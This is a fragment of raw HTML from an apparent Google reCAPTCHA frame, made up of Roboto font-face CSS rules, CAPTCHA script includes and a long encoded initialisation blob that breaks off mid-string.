U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="HqUCSpigaflO_JiovDCt2g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="HqUCSpigaflO_JiovDCt2g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HqUCSpigaflO_JiovDCt2g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22QcORL8OCLcKvDyLDt8ONXFt2ESBDwrxiBBF5DMKOwoJ5aBZOw7kWw7vCqw7DuFFYwqdebzrClcKZwrE/KcOlwoohwojDvE3CsxF+PVfCh8K0C8OyF3rDqFPDpT02w7/[base64]/[base64]/[base64]/Y8K1IkbCnjDDsEobUMKfTVrCsRJkIMK3OsKNw77CuwTDqFs9wqEEwqp7w7Nkw6fDtsO1w6/Dk8KvfBfDvCA2U0J7FxI+wrpfwokIwpdGw5t1Ph7CtiLCj8K0wos4w5liw4fClX4Aw4bCiBnDm8Kaw7rClErDqTTCgsOdFQF9M8OHw6tDwqjCtcOxwqstwrZHw4sxSMONwrXDq8KAN0DCkMOnwrg1w5rDmQgsw6rDn8KHMkQzZAPCsDN1YMOFW2jDhsKQwqzCoC/Cm8OYw67CrcKowpIhRMKUZ8KkEcOZwqrDtUJ2wpRVwp/[base64]/DqMKyVnLDvm3CocKQw7LDvcK4wqkSOwfCpD85PBrClcObFlXCrQzCo8Kbwp7Do3EFXB5Tw43DvFDCiRBsHWxew5jDrAxXYQhTIMK1WsOTKi7DuMK/bMK6w4ImYERMwpHCnMO/e8K3OAghIsOjw5TCmC3Cu3EVwpjDpsOOwpbCnMOIwpjChMKRwpUWw6nCi8K3CMKKwrLCkCRUwpMjfVrChMKQw4DCjsKbU8OsS2jDl8OCSRXDlEzDjsKMw6AuH8KSw7/DhmLChsKzXTFrRcK/[base64]/CvW7CssOCwpjCnMKLFcKsGkBKwoPDjicmB8Ohw6fCiEt0DkTCogVLwqNrEcOrBTbDvcOHDMKxcBp7bgUbPcO2ESrCkMO0w4oXEHsIwoHCpUsYwo7Dq8OWRgIUdhRTw7Ziw6zCtcOPw5PDjiLDm8OFTMOIwpvCjwfDtX/CtlxYb8OyDgHDicKrMMKfwohXwqHCvB3CiMO0wqNLwqdHwqjDnT9YD8KhQVYow6kNw6kWw6PDqxcQU8OAw7pFwpHCgcKkw63ClywjKnXDgsOIwpofw6/ClQNMdMOYKsKpw7VTw5QGSTfDi8OMwoDDmhREw7fCjUQaw4vDg2E3wo7Dv2tvwpldDDrCm1TDpcK0wqjCusK2wp97w7vCq8Khf1XDn8KJXMKEwrhQwpkUw6nCkjMJwrgpwqrDvQJdw4bDhsObwpxUbC7DvlYfw6jCp2PDq1bCmcO9PMKjXMKJwp/Cm8KEwqHCqcKoCcK8wqzDmsK1w4JCw7x0SAwIXUEMdMOyeBzDo8KMXMKow6VrJzVawrVABMKqEcK/d8OKw7ASwr9dM8OAwpF/EsKuw5MAw5FDesKFc8OMOcOGCEh8wp3Cq1LDm8K0wpzDrcK5f8KWZ1MUL3M4Qkt5wpUzJifDkcOKwp0lMTsvw5IUDG3Ch8OVw5jCmkXDhMOEfMOeH8K3wqI0WMOgWA0Tbn4HWB3DjiLDqsKCRMK4w7XCu8KueR/CgMKLZTHDnMK5BxhxLMKYbsObwqPDkxHDrMKbw4/[base64]/w4wsPRUQw5ozw5PDp8O3EXkZYyPDnMOBwr1PXMKBwoTDpMO/I8K9Z8KSEcK1PxTCtsK/[base64]/CisODYG0CwqzDisOEw5Aww4gfw73DthAlwoTDll51w67Dp8KWCMKbwpx2QMKuwokDw5xuwofCjcKgw4FRf8Otw4vCtcO0w6xuw6LDtsOlw5rDuSrClD0vBTrCm0ZTeDtdOcOGZMOMw6xDwoJ/w5rDpR4Fw6ESw4nDryDCmMK6wobDmcOuXcOpw4dawoxYMgxNGMO5wo4ww4fDvMOLwp7CpHfDlsOXMTgaasKqJlhrVxEkdTPDsiNIw7XDinBVU8KmK8O5w7vCsnjCulUYwodvTsOxVxFwwq0gOGHDkcK1w6x1wpJEQUnDnUokScKOw7VaCsO/[base64]/[base64]/dnk6w4Mww4x8w7XDtsKkPMKcw7fDncO5GSAXPU3DkMO/woobwqlCwrnCnhfCvMKNw49YwpXCojrDlsO+SSwcCSDDjcOvVnAzw4/DiSTCpcOow75BGFoqwo44MMKYQcOUw4MLwocmM8O/[base64]/DmcKswqTCgzLDv8O0RFjDjcOhPcKPRHXDjTopwqwgL8Oaw67Cg8Kyw75owoJKwroSXGHDlkvDuQ8VwpDDq8O3R8OaPlcuwpgMwofCiMKPw7PDmMKcwrrDgMKpwol/wpceX3t0wo4SS8KUw4DDnQVPCD40bcOawo7Dj8OVI2DDrx7DjS56R8KJw4vDnsObwpfCm1xrwoDCisOnKMOKwoMnbT7CgsOkMQE7w7fCtSDDoxkKwp06GhceTjfDi2jCvMKiBgPDj8K9wpESQ8OEwq7Dl8OQw6/CgsKzwp/Dk23ChXXCpcOkNnHCsMODTjPCpsOWwrrCtn7CmsKqFjjDqcKwecKnw5fClhvDuFtBwqoPcEXCpsOnTsK7LsOOAsKiXMKAw5wmc1XDtCbDm8KMRsKkw7LDjVHDjk0KwrzDjsOSwq7DtMK4Yw/DmMOiw7MZXSvCrcKre0pIQVnDoMK9dA4oUMKfC8KmTcKmwr/CsMKQMcKyTsOYwrB5clDCnsOlwonCjcO3w7kxwrXCvhphIcO/HzrClcOuX3JawpBRwohFA8K5w48Hw7xSwovCuGnDvsKEd8K/wqNXwoZjw4XCvg40w7vDsnPCn8OZw55/S3t6wrzDtD5VwokyP8OFwqbClAhQw4LDhsKGLsKRCSfDphzCqHspwplzwpUiVcOaWDxXwonCv8OqwrfCt8OQwoXDh8OBBcK2esORw6XCkMOEwq3CrMOCBsO9w4YewqdbJ8OMw6zCg8Kvw4zDk8OdwoXCgyNpw4/ChyZRVTPCri/[base64]/[base64]/DtBcTPX7DmzEewpJQwpMmORMlJsODJMK6wr1ewr10w5lGa8Kwwrdjw61Aa8K9MMKwwrMEw7nCvMOMGQRLGyzCh8OawonDj8Ksw6rCnMKCwpBNDljDiMK5dsOhw5XClBYWIMKZwpQTOn3CssKhwrHDhg/CosOzHQ3CjhfCqTpBZcOmPhHDvMOiw7lUwqrDokJgE08yAcOpwpIQUcKMw7YfVQDCm8KscFPDjMO+w4xbw7vDscKtwrB4ei00w4PDrChDw6lLRTsTw4DDvsKHw7vDqcOwwr8Zw4bDhzAHwrTDicKfNcOqw6A/SMOFGBnChHXCpMKuw47CqmRlS8O3w4JMPHwjdjzCrcKZS2HDnsOwwp9qw6VIV3/DtUURw7vDi8OJwrTCl8KMwrpgWlxbN2F7JADDp8O3BFtQwo/DhCDCvmAgwoVKwrEmw5TDvcO+wrgxwq/CtcK/w77CvxHClBjDhBpew7VzPHTCmsOvw4jCsMKEw6vChsO9a8KwccOYw6nCvEXClsOMwoJNwqTCnkhSw53DocK/HCQGwq3ChTDDkyvDh8O7wr3Cj0wNwq1ywqTCj8KTC8K+b8OZWC9cOQAqasK8wrACw7pBQmgsQsOoHnoCBSPDrTVfX8OuJjo/AsOsDVPCkVbCqk4nwoxHw7vCjcOFw5kfwqbDoCFEOEBawpDCuMOSw6vCplrClj7Dk8OpwrJaw6TChyBYwqfCohnDvMKJw5jDtWwPwoINw5NHw6XDgHnDlHHDnFPDtcOUMz/Dr8O8wpvDj1R0wpoQDsO0w49vGMKkYsO/[base64]/B0LCnMKpLsKpw4rDuTVuw4/[base64]/ClcK3wrbCucO7EHnDpgPDicOhwrXCujFQw7XDhsKjA8KdXcO+w6jDq2tHwpLCphTDr8ODwprCksKEAcK9PAF1w5/Cm1lNwoYPwoxtNW91RHzDisObwptOVmpOw6DCpxbDoj/DkEsFMU5PAj4VwqhAw5DCr8OOwq3CmcKpeMOZw6BGwqwdwrpCwp3DpsOXw4/DjMKdH8KHKzo4X3dPUcOfw4xOw70rwq0VwrDClCQ7Y1hkX8KLHMKOaVLCnsOAJGB6wq/CpMO4wrDCgEHDtW7CmsODwr7ClsK8w4sVwr3DkMO8w5TCnVRwaMKDw7TDsMKNw58MRMOHw5/CvcO4wqwmAsONMD/CkX0Xwo7ClsKGKmrDpQNkwr93WAAfUm7CsMKHciEMwpRzwrMlMxtXWRY/w7zDvcKTwqZdwqMPF0ABUcKhHhZWd8KPwrfCjsOjaMOdccKww7rCu8KlJcOeFsKmwokzwok9wozCqMKxw797wrphw4PDl8KzC8KZA8KxYjPDlsKxw7QyLHHDtcOXElHCvSTDt07Cgm8TUyDCqRbDrWhQKGJmVMOeSMO4w5FeFUDCiSN6KcKScWVawoQ/w4rDk8KkfcKmwozDscKxw7F9wrtMFcKGdGnDkcOnEsOhw5rDoUrCgMOnwp9hHcKqDWnDkcOrJHcjTsOHw4zCvC/[base64]/a3bCs8O+M2Ukw6zDmVjCl8KDw5rDm07DsWfCpsKpb21iMsKXw7BfG0rDpsK9wq8hG2XCgMKZQMK1LRkZO8K3aBw5D8KjdsKdMlAYMMKpw6PDqMKsC8Kndy40w7bDmyEqw5vCiSTDhsKfw5AUNmTCucKxY8KxEcKbVMKaWBoQwoIHw6/[base64]/[base64]/DsWA3O8OAXcOgEsKlFT7DsMK8LhTCvsKowo7CnH/CpG43Q8OFwrzCoAlDXAN3wqbCm8O1wr52wpYFwonCoGNqw7/DtsKswq4HGmvCl8K9IlUvTXDDucODwpUcw7JVNsKqVmjCrmcUdMO0w5DDv0xlPn0Ww47Cuw48wqkTwoXDm0rDi0chF8KEVH7CrMKmwqgtSiTDpTXCgWpQwpnDn8KrdcOVw6ZWw6PCmMKKBmkiM8OOw7TCqMKFK8OVZRLCikt/RcOQw4DCthZbw7QhwqErBBHDo8KHSkzCuF9yKsOuw4EAN1XCtFXDnsKyw5jDkE/DrsKvw4RDw7jDhggzHV8IJ3p9w515w4vCjhvCsybCqFMiw5NPLmAsGwDDh8OaNMOtw5gkJCp0Sz7Ds8KuHkFKZmUyecObdMKMNzBYVRHCpMOrYMKmGm1QTip2dQIawr3DlRJjL8K6wrXCswfDkQoKw6crw7ANIhNfw7/DmXbDjljDgsKvwo5lw7AHIcOqw79zw6LDosOyYgrDgMOPZMO6LsOgw73CuMOaw7fCimTDnHcJJyHCoxl7C0vCscOfw64Swp7CjsKnwoPDpgYmwpA/[base64]/CvW3DhcKPwpPCs8KnbhVLfhDCuhjCi8KCB3jDgz7DkBHDgMOOw7Bswrdxw6TCmcK/wpjCmcO+d2PDqcKtw5BZBwptwos/[base64]/CkcKKZcKPX8KWwq3CkMKNCQbCt8K9wpvCuzFKw7PCmFITfcObXQpPwonDrifDlMKAw5jCosOLw4YmMsOFwp/Cr8KOO8O6wq0Wwr3DnMKEwr3Ck8KwTgQ6wqIxRHrDplbCgXzCi3rDlkbDtMOCYhUOw6LCrFjChXkNZlDCtMOED8K+wqfCksK9Y8Okw7/DgcKsw51zLGUAZnI2RS04w7TDk8O6wpfCr0hzeVMSwqTCunlxCMOfCkJyYcOSH38JUj